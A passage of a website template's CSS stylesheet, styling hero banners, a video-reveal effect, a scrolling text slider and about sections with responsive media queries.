  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
@media only screen and (max-width: 767px) {
  .hero__area-2 .sec-title-wrapper {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}
.hero__area-2 .sec-title-wrapper .bg-shape {
  background-image: url(../imgs/shape/10.png);
  background-repeat: no-repeat;
  background-position: right top;
}
.hero__area-3 {
  padding-top: 190px;
  padding-bottom: 125px;
  position: relative;
  overflow: hidden;
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .hero__area-3 {
    padding-top: 160px;
    padding-bottom: 110px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .hero__area-3 {
    padding-top: 140px;
    padding-bottom: 110px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .hero__area-3 {
    padding-bottom: 100px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hero__area-3 {
    padding-top: 140px;
  }
}
@media only screen and (max-width: 767px) {
  .hero__area-3 {
    padding-top: 130px;
    padding-bottom: 0;
  }
}
.hero__area-3::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background-image: url(../imgs/shape/5.png);
  background-repeat: no-repeat;
  background-position: left;
  z-index: -1;
}
.hero__area-3::after {
  position: absolute;
  content: "";
  width: 50px;
  height: 50px;
  right: 50px;
  top: 140px;
  background-image: url(../imgs/shape/6.png);
  background-repeat: no-repeat;
  background-position: right top;
}
.hero__area-3 .hero3-img {
  position: absolute;
  bottom: 0;
  right: 0;
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .hero__area-3 .hero3-img {
    max-width: 1000px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .hero__area-3 .hero3-img {
    max-width: 900px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .hero__area-3 .hero3-img {
    max-width: 800px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hero__area-3 .hero3-img {
    max-width: 760px;
  }
}
@media only screen and (max-width: 767px) {
  .hero__area-3 .hero3-img {
    position: unset;
  }
}
.hero__area-3 .hero3-img-anim {
  overflow: hidden;
  position: relative;
  width: 350px;
  height: 100%;
}
.hero__area-3 .hero3-img-anim img {
  position: absolute;
  bottom: 0;
  -o-object-fit: cover;
     object-fit: cover;
  width: 100%;
  height: 150%;
  margin-left: auto;
  margin-right: auto;
}
.hero__area-3 .sec-title-wrapper {
  display: inline-block;
  position: unset;
}
.hero__area-3 .sec-sub-title {
  font-size: 24px;
  font-weight: 600;
  color: var(--black-2);
  position: relative;
  display: inline-block;
  padding-right: 30px;
  padding-bottom: 0px;
  text-transform: uppercase;
  z-index: 2;
}
@media only screen and (max-width: 767px) {
  .hero__area-3 .sec-sub-title {
    padding-bottom: 15px;
  }
}
.hero__area-3 .sec-sub-title::after {
  position: absolute;
  content: "";
  width: 90px;
  height: 1px;
  left: 100%;
  top: 12px;
  background-color: var(--black-2);
}
.hero__area-3 .sec-title.title-left{
  z-index: 2;
  font-weight: 600;
  font-size: 250px;
  line-height: 0.82;
  text-transform: uppercase;
  color: var(--black-2);
}
.hero__area-3 .sec-title.title-right{
  z-index: 2;
  font-weight: 600;
      font-size: 163px;
  line-height: 0.82;
  text-transform: uppercase;
  color: var(--black-2);
  padding-top: 2%;
}

@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .hero__area-3 .sec-title.title-left{
    font-size: 225px;
  }
  .hero__area-3 .sec-title.title-right{
    font-size: 135px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .hero__area-3 .sec-title.title-left{
    font-size: 170px;
  }
  .hero__area-3 .sec-title.title-right{
    font-size: 105px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hero__area-3 .sec-title.title-left{
    font-size: 130px;
  }
  .hero__area-3 .sec-title.title-right{
    font-size: 130px;
  }
}
@media only screen and (max-width: 767px) {
  .hero__area-3 .sec-title.title-left{
    font-size: 90px;
    font-weight: bold;
  }
  .hero__area-3 .sec-title.title-right{
    font-size: 90px;
     font-weight: bold;
  }
  .hero__text-3 h1{
    font-size: 21px !important;
  }
}
.hero__area-3 .title-right {
  position: absolute;
  right: 0;
}
.hero__area-3 .wrapper {
  --clip-path: circle(65px at left);
  --clip-path-hover: circle(70px at left);
  --clip-path-clicked: circle(100vw at left);
  --duration: .4s;
  --timing-function: ease;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 999;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hero__area-3 .wrapper {
    display: none;
  }
}
@media only screen and (max-width: 767px) {
  .hero__area-3 .wrapper {
    display: none;
  }
}
.hero__area-3 .video-info {
  width: 300px;
  position: relative;
  left: 500px;
  top: -115px;
  height: 200px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .hero__area-3 .video-info {
      left: 33%;
    top: -116px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hero__area-3 .video-info {
    left: 280px;
    top: -235px;
  }
}
.hero__area-3 .video {
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-clip-path: var(--clip-path);
          clip-path: var(--clip-path);
  -webkit-transition: -webkit-clip-path var(--duration) var(--timing-function);
  transition: -webkit-clip-path var(--duration) var(--timing-function);
  transition: clip-path var(--duration) var(--timing-function);
  transition: clip-path var(--duration) var(--timing-function), -webkit-clip-path var(--duration) var(--timing-function);
  position: relative;
  top: 55px;
  left: 100px;
}
.hero__area-3 .video::before {
  position: absolute;
  top: -20px;
  left: -20px;
  width: 40px;
  height: 40px;
  background: url(../imgs/icon/play-icon.png);
  content: "";
  z-index: 999999999999;
  background-size: 100%;
}
.hero__area-3 .video video {
  position: fixed;
  top: 0;
  left: 0;
  min-width: 100%;
  min-height: auto;
  width: auto;
  height: auto;
}
.hero__area-3 .intro-title {
  position: relative;
  left: 175px;
  top: 70px;
}
.hero__area-3 .intro-title .video-title {
  font-size: 16px;
  text-transform: uppercase;
  line-height: 1.3;
}
.hero__area-3 .intro-title .video-title span {
  display: block;
  font-size: 18px;
}
.hero__area-3 .intro-title .video-title.close-video-title {
  display: none;
}
.hero__area-3 #video_check {
  width: 200px;
  height: 200px;
  margin: auto;
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  border-radius: 40px;
  outline: none;
  z-index: 2;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  cursor: pointer;
  z-index: 9999999;
}
.hero__area-3 #video_check:focus {
  outline: 0;
}
.hero__area-3 #video_check:hover ~ .video {
  -webkit-clip-path: var(--clip-path-hover);
          clip-path: var(--clip-path-hover);
}
.hero__area-3 #video_check:hover ~ .text::before {
  --r: 25px;
  --opacity: 1;
}
.hero__area-3 #video_check:hover ~ .text::after {
  -webkit-clip-path: var(--clip-path-hover);
          clip-path: var(--clip-path-hover);
}
.hero__area-3 #video_check:hover ~ .text > span::after {
  -webkit-clip-path: var(--clip-path-hover);
          clip-path: var(--clip-path-hover);
}
.hero__area-3 #video_check:checked {
  width: 100%;
  height: 100%;
  border-radius: 0;
  top: 0;
  left: 0;
  bottom: 0;
}
.hero__area-3 #video_check:checked ~ .video {
  -webkit-clip-path: var(--clip-path-clicked);
          clip-path: var(--clip-path-clicked);
}
.hero__area-3 #video_check:checked ~ .text {
  --opacity: 0;
  -webkit-transition: opacity 0.3s var(--timing-function);
  transition: opacity 0.3s var(--timing-function);
}
.hero__area-3 #video_check:checked ~ .text::after {
  -webkit-clip-path: var(--clip-path-clicked);
          clip-path: var(--clip-path-clicked);
}
.hero__area-3 #video_check:checked ~ .text > span::after {
  -webkit-clip-path: var(--clip-path-clicked);
          clip-path: var(--clip-path-clicked);
}
.hero__area-3.start-video .hero3-img {
  opacity: 0;
}
.hero__area-3.start-video .sec-title,
.hero__area-3.start-video .sec-sub-title,
.hero__area-3.start-video .hero__text-3 p,
.hero__area-3.start-video .intro-title .video-title {
  color: var(--white-4);
}
.hero__area-3.start-video .sec-sub-title::after {
  background-color: var(--white);
}
.hero__content-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100vw;
  height: 100vh;
  position: absolute;
  pointer-events: none;
  left: 0;
  top: 0;
  z-index: 1;
}
.hero__content-wrapper .text {
  mix-blend-mode: difference;
  opacity: 0;
  -webkit-filter: blur(10px);
          filter: blur(10px);
}
.hero__plane {
  width: 100%;
  height: 100vh;
}
.hero__plane img {
  display: none;
}
.hero__inner-2 {
  padding: 220px 100px 0;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .hero__inner-2 {
    padding: 140px 100px 0;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .hero__inner-2 {
    padding: 120px 50px 60px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hero__inner-2 {
    padding: 160px 30px 60px;
  }
}
@media only screen and (max-width: 767px) {
  .hero__inner-2 {
    padding: 120px 15px 60px;
  }
}
.hero__inner-3 {
  position: relative;
}
.hero__inner-3 .scroll-down {
  margin-top: 20px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .hero__inner-3 .scroll-down {
    margin-top: 40px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hero__inner-3 .scroll-down {
    margin-top: 0;
  }
}
@media only screen and (max-width: 767px) {
  .hero__inner-3 .scroll-down {
    display: none;
  }
}
.hero__inner-3 .scroll-down button {
  border: 1px solid var(--gray-3);
  padding: 25px 10px;
  border-radius: 30px;
  -webkit-animation: wcSlideBottom 7s infinite linear;
          animation: wcSlideBottom 7s infinite linear;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hero__inner-3 .scroll-down button {
    border-color: var(--white);
  }
  .hero__inner-3 .scroll-down button img {
    -webkit-filter: invert(1);
            filter: invert(1);
  }
}
.hero__text-2 {
  background-image: url(../imgs/icon/7.png);
  background-repeat: no-repeat;
  background-position: 64% 58%;
  padding-left: 32%;
  -webkit-transform: translateY(-30%);
          transform: translateY(-30%);
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .hero__text-2 {
    padding-left: 30%;
    -webkit-transform: translateY(-30%);
            transform: translateY(-30%);
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .hero__text-2 {
    padding-left: 20%;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .hero__text-2 {
    padding-left: 15%;
    -webkit-transform: translateY(-30px);
            transform: translateY(-30px);
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hero__text-2 {
    padding-left: 5%;
    -webkit-transform: translateY(-20px);
            transform: translateY(-20px);
  }
}
@media only screen and (max-width: 767px) {
  .hero__text-2 {
    padding-left: 0;
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}
.hero__text-2 p {
  max-width: 330px;
  font-weight: 400;
  font-size: 18px;
  line-height: 1.4;
  color: var(--white);
  padding-bottom: 5px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .hero__text-2 p {
    max-width: 380px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .hero__text-2 p {
    padding-bottom: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hero__text-2 p {
    padding-bottom: 40px;
  }
}
@media only screen and (max-width: 767px) {
  .hero__text-2 p {
    padding-bottom: 40px;
  }
}
.hero__text-3 {
  max-width: 320px;
  padding-top: 35px;
  position: relative;
  z-index: 9;
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .hero__text-3 {
    -webkit-transform: translateY(-30%);
            transform: translateY(-30%);
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .hero__text-3 {
    padding-top: 30px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .hero__text-3 {
    padding-top: 20px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hero__text-3 {
    padding-bottom: 80px;
    padding-top: 20px;
  }
}
@media only screen and (max-width: 767px) {
  .hero__text-3 {
    padding-bottom: 30px;
  }
}
.hero__text-3 p {
  font-size: 18px;
  line-height: 1.4;
}
.hero__content {
  padding-top: 200px;
  padding-bottom: 80px;
  position: relative;
  z-index: 1;
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .hero__content {
    padding-top: 80px;
    padding-bottom: 50px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .hero__content {
    padding-top: 80px;
    padding-bottom: 50px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .hero__content {
    padding-top: 120px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hero__content {
    padding-top: 125px;
  }
}
@media only screen and (max-width: 767px) {
  .hero__content {
    padding-top: 150px;
  }
}
.hero__content a {
  display: inline-block;
  max-width: 300px;
  font-weight: 400;
  font-size: 20px;
  line-height: 1.5;
  color: var(--white);
  padding-bottom: 15px;
  border-bottom: 1px solid var(--white);
  position: relative;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  overflow: hidden;
}
.hero__content a:hover i {
  -webkit-transform: translate(20px, -20px) rotate(-45deg);
          transform: translate(20px, -20px) rotate(-45deg);
}
.hero__content a:hover span::after {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translate(20px, -20px) rotate(-45deg);
          transform: translate(20px, -20px) rotate(-45deg);
}
.hero__content a span {
  position: absolute;
  top: 0;
  right: 0;
}
.hero__content a span i {
  -webkit-transform: translate(0, 0) rotate(-45deg);
          transform: translate(0, 0) rotate(-45deg);
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.hero__content a span::after {
  position: absolute;
  content: "\f061";
  font-family: "Font Awesome 6 Free";
  font-weight: 900;
  left: -20px;
  bottom: -20px;
  -webkit-transform: translate(0, 0) rotate(-45deg);
          transform: translate(0, 0) rotate(-45deg);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.hero__content img {
  -webkit-animation: wcSlideBottom 3s infinite;
          animation: wcSlideBottom 3s infinite;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .hero__content img {
    max-width: 120px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hero__content img {
    max-width: 120px;
  }
}
@media only screen and (max-width: 767px) {
  .hero__content img {
    max-width: 60px;
  }
}
.hero__content .experience {
  position: absolute;
  right: 30px;
  bottom: 70px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hero__content .experience {
    bottom: 60px;
  }
}
@media only screen and (max-width: 767px) {
  .hero__content .experience {
    position: unset;
  }
}
.hero__content .experience .title {
  font-weight: 400;
  font-size: 50px;
  line-height: 1.3;
  color: var(--white);
}
.hero__content .experience p {
  font-weight: 400;
  font-size: 18px;
  line-height: 1.4;
  color: var(--white);
}
.hero__title {
  font-weight: 500;
  font-size: 150px;
  line-height: 1;
  color: var(--white);
  margin-top: 55px;
  position: relative;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .hero__title {
    font-size: 100px;
    line-height: 0.9;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .hero__title {
    font-size: 100px;
    line-height: 0.9;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hero__title {
    font-size: 80px;
  }
}
@media only screen and (max-width: 767px) {
  .hero__title {
    font-size: 48px;
  }
}
.hero__title::after {
  position: absolute;
  content: "Pro";
  width: 70px;
  height: 45px;
  right: -80px;
  top: 70px;
  border: 2px solid var(--white);
  border-radius: 15px;
  font-weight: 600;
  font-size: 24px;
  line-height: 1.3;
  color: var(--white);
  text-align: center;
  padding-top: 4px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .hero__title::after {
    right: -30px;
    top: 35px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .hero__title::after {
    right: 60px;
    top: 35px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hero__title::after {
    right: 95px;
    top: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .hero__title::after {
    right: 0;
    top: -40px;
  }
}
.hero__title-wrapper {
  max-width: 990px;
  position: relative;
  margin-bottom: 105px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .hero__title-wrapper {
    max-width: 700px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .hero__title-wrapper {
    max-width: 800px;
    margin-bottom: 20px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hero__title-wrapper {
    margin-bottom: 50px;
  }
}
@media only screen and (max-width: 767px) {
  .hero__title-wrapper {
    margin-bottom: 0;
  }
}
.hero__sub-title {
  font-weight: 400;
  font-size: 18px;
  line-height: 1.4;
  color: var(--gray-3);
  max-width: 410px;
  position: absolute;
  right: 60px;
  bottom: 15px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .hero__sub-title {
    bottom: -10px;
    right: -30px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .hero__sub-title {
    bottom: -10px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hero__sub-title {
    font-size: 16px;
    bottom: -10px;
    right: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .hero__sub-title {
    position: unset;
    padding-top: 15px;
  }
}
.hero__sub-title span {
  color: var(--white);
}
.hero__about {
  background-image: url(../imgs/about/about-bg.png);
  background-repeat: no-repeat;
  background-position: top right;
  overflow: hidden;
}
.hero__about-content {
  padding-top: 170px;
}
@media only screen and (max-width: 767px) {
  .hero__about-content {
    padding-top: 165px;
  }
}
.hero__about-content .hero-title {
  padding-bottom: 60px;
}
@media only screen and (max-width: 767px) {
  .hero__about-content .hero-title {
    padding-bottom: 30px;
  }
}
.hero__about-info {
  display: -ms-grid;
  display: grid;
  -ms-grid-columns: 1fr 30px 2.5fr 30px 2.5fr;
  grid-template-columns: 1fr 2.5fr;
  padding-bottom: 80px;
  grid-gap: 30px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .hero__about-info {
    -ms-grid-columns: 1fr 30px 2.5fr 30px 2fr;
    grid-template-columns: 1fr 2.5fr 2fr;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hero__about-info {
    -ms-grid-columns: 1fr 20px 2.5fr 20px 1fr;
    grid-template-columns: 1fr 2.5fr 1fr;
    grid-gap: 20px;
    padding-bottom: 70px;
  }
}
@media only screen and (max-width: 767px) {
  .hero__about-info {
    padding-bottom: 60px;
  }
}
.hero__about-text {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
@media only screen and (max-width: 767px) {
  .hero__about-text {
    grid-column: 1/-1;
    -ms-grid-row: 1;
    grid-row: 1;
    margin-bottom: 20px;
  }
}
.hero__about-text p {
  font-size: 20px;
  line-height: 1.4;
  padding-left: 80px;
  letter-spacing: 1px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .hero__about-text p {
    padding-left: 20px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hero__about-text p {
    padding-left: 0;
  }
}
@media only screen and (max-width: 767px) {
  .hero__about-text p {
    padding-left: 0;
  }
}
.hero__about-award {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  position: relative;
}
.hero__about-award::before {
  position: absolute;
  content: "";
  left: 75px;
  top: 50%;
  width: 250px;
  height: 1px;
  background-color: var(--white-4);
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .hero__about-award::before {
    left: 30px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .hero__about-award::before {
    width: 150px;
    left: 0;
  }
}
@media only screen and (max-width: 767px) {
  .hero__about-award {
    position: absolute;
    top: 150px;
  }
}
.hero__about-video {
  margin-bottom: -10px;
  height: 800px;
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .hero__about-video {
    height: 700px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .hero__about-video {
    height: 650px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .hero__about-video {
    height: 600px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hero__about-video {
    height: 470px;
  }
}
@media only screen and (max-width: 767px) {
  .hero__about-video {
    height: auto;
  }
}
.hero__about-video iframe,
.hero__about-video video {
  width: 100%;
  height: auto;
}
.hero__about-row {
  position: inherit;
  margin-right: -310px;
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .hero__about-row {
    margin-right: -50px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .hero__about-row {
    margin-right: -150px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .hero__about-row {
    margin-right: -150px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hero__about-row {
    margin-right: -120px;
  }
}
@media only screen and (max-width: 767px) {
  .hero__about-row {
    margin-right: calc(-0.5 * var(--bs-gutter-x));
  }
}
.hero__link {
  display: inline-block;
  max-width: 300px;
  font-weight: 400;
  font-size: 20px;
  line-height: 1.5;
  color: var(--white);
  padding-bottom: 15px;
  border-bottom: 1px solid var(--white);
  position: absolute;
  top: 190px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  overflow: hidden;
}
.hero__link:hover i {
  -webkit-transform: translate(20px, -20px) rotate(-45deg);
          transform: translate(20px, -20px) rotate(-45deg);
}
.hero__link:hover span::after {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translate(20px, -20px) rotate(-45deg);
          transform: translate(20px, -20px) rotate(-45deg);
}
.hero__link span {
  position: absolute;
  top: 0;
  right: 0;
}
.hero__link span i {
  -webkit-transform: translate(0, 0) rotate(-45deg);
          transform: translate(0, 0) rotate(-45deg);
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.hero__link span::after {
  position: absolute;
  content: "\f061";
  font-family: "Font Awesome 6 Free";
  font-weight: 900;
  left: -20px;
  bottom: -20px;
  -webkit-transform: translate(0, 0) rotate(-45deg);
          transform: translate(0, 0) rotate(-45deg);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

#hero_texture {
  position: relative;
}
#hero_canvas {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}

/*----------------------------------------*/
/*  15. SLIDER CSS START
/*----------------------------------------*/
.roll__area {
  background-color: var(--primary);
  padding: 31px 10px;
}
.roll__area-2 {
  padding: 31px 10px;
  background-color: var(--thm-color);
}
.roll__area-2 .roll__slide h2 {
  color: var(--white);
}
.roll__area-3 {
  padding: 31px 10px;
  background-color: var(--pink-2);
}
.roll__area-3 .roll__slide h2 {
  color: var(--black-2);
}
.roll__wrapper {
  -webkit-transition-timing-function: linear;
  transition-timing-function: linear;
}
.roll__slide {
  text-align: center;
}
.roll__slide h2 {
  font-weight: 400;
  font-size: 24px;
  line-height: 1.1;
  text-transform: uppercase;
  color: var(--black);
}

/*----------------------------------------*/
/*  16. ABOUT CSS START
/*----------------------------------------*/
.about__area {
  overflow: hidden;
  background-color: var(--white);
}
.about__area .sec-title {
  max-width: 770px;
  position: relative;
  z-index: 9;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .about__area .sec-title {
    max-width: 660px;
  }
}
.about__area-2 {
  overflow: hidden;
  background-color: var(--black-2);
  background-image: url(../imgs/shape/2.png);
  background-repeat: no-repeat;
  background-position: 0 31%;
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .about__area-2 {
    background-position: 0 40%;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .about__area-2 {
    background-position: 0 37%;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .about__area-2 {
    background-position: 0 39%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .about__area-2 {
    background-position: -15% 47%;
  }
}
@media only screen and (max-width: 767px) {
  .about__area-2 {
    background-size: 0;
  }
}
.about__area-2 .sec-title {
  color: var(--white);
}
.about__area-2 .sec-title-wrapper {
  max-width: 770px;
  padding-bottom: 70px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .about__area-2 .sec-title-wrapper {
    max-width: 600px;
  }
}
@media only screen and (max-width: 767px) {
  .about__area-2 .sec-title-wrapper {
    padding-bottom: 50px;
  }
}
.about__area-2 .sec-text {
  max-width: 440px;
}
@media only screen and (max-width: 767px) {
  .about__area-2 .sec-text {
    padding-bottom: 40px;
  }
}
.about__area-2 .sec-text p {
  font-size: 18px;
  line-height: 1.4;
  color: var(--gray-2);
}
.about__area-2 .sec-text-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: right;
      -ms-flex-pack: right;
          justify-content: right;
  gap: 215px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .about__area-2 .sec-text-wrapper {
    gap: 50px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .about__area-2 .sec-text-wrapper {
    gap: 50px;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }
}
@media only screen and (max-width: 767px) {
  .about__area-2 .sec-text-wrapper {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    gap: 50px;
  }
}
.about__area-2 #btn_wrapper {
  margin-left: 0;
  margin-right: -40px;
  margin-top: -50px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .about__area-2 #btn_wrapper {
    margin-left: auto;
    margin-right: 0;
    margin-top: -20px;
  }
}
.about__area-3 {
  background-image: url(../imgs/shape/7.png);
  background-repeat: no-repeat;
  background-position: 100% 30%;
  background-color: var(--black-2);
  position: relative;
}
.about__area-3::after {
  position: absolute;
  content: "";
  width: 1px;
  height: 100%;
  left: 55%;
  bottom: 0px;
  background-color: var(--black-5);
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .about__area-3::after {
    left: 55%;
  }
}
@media only screen and (max-width: 767px) {
  .about__area-3::after {
    width: 0;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .about__area-3 .pt-140 {
    padding-top: 100px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .about__area-3 .pt-140 {
    padding-top: 90px;
  }
}
.about__area-3 .sec-title {
  color: var(--white);
  text-transform: uppercase;
  padding-bottom: 40px;
  background-color: var(--black-2);
}
.about__area-3 .sec-sub-title {
  color: var(--white);
  text-transform: uppercase;
  padding-top: 45px;
  background-color: var(--black-2);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .about__area-3 .sec-sub-title {
    padding-top: 0;
  }
}
.about__area-3 .sec-text p {
  max-width: 410px;
  font-size: 18px;
  line-height: 1.4;
  color: var(--gray-2);
  padding-bottom: 22px;
}
@media only screen and (max-width: 767px) {
  .about__area-3 .sec-text p {
    padding-bottom: 50px;
  }
}
.about__area-3 .sec-text-wrapper {
      padding-left: 110px;
    padding-top: 30px;
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .about__area-3 .sec-text-wrapper {
    padding-left: 160px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .about__area-3 .sec-text-wrapper {
    padding-left: 160px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .about__area-3 .sec-text-wrapper {
    padding-left: 65px;
    padding-top: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .about__area-3 .sec-text-wrapper {
    padding-left: 0;
    padding-top: 0;
  }
}
@media only screen and (max-width: 767px) {
  .about__area-3 .sec-text-wrapper {
    padding-left: 0;
    padding-top: 15px;
  }
}
.about__title-wrapper {
  padding-left: 190px;
  padding-bottom: 60px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .about__title-wrapper {
    padding-left: 0;
  }
}
@media only screen and (max-width: 767px) {
  .about__title-wrapper {
    padding-left: 0;
  }
}
.about__content {
  padding-top: 65px;
  position: relative;
  z-index: 1;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .about__content {
    padding-top: 5px;
  }
}
@media only screen and (max-width: 767px) {
  .about__content {
    padding-top: 50px;
  }
}
.about__content p {
  max-width: 440px;
  font-weight: 400;
  font-size: 18px;
  line-height: 1.4;
  color: var(--black-3);
  margin-bottom: 60px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .about__content p {
    max-width: 90%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .about__content p {
    margin-bottom: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .about__content p {
    margin-bottom: 30px;
  }
}
.about__content-wrapper {
  display: -ms-grid;
  display: grid;
  -ms-grid-columns: 1fr 80px 1.8fr;
  grid-template-columns: 1fr 1.8fr;
  grid-gap: 80px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .about__content-wrapper {
    grid-gap: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
